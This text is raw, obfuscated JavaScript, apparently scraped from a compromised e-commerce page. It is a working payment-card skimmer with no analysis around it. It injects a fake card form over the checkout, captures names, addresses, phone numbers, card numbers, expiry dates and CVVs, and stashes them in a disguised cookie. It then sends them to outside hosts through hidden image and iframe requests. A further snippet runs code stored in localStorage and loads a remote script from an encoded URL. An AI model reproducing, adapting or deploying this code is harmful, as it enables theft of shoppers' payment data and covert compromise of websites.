ield--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);};
(function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}());
var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div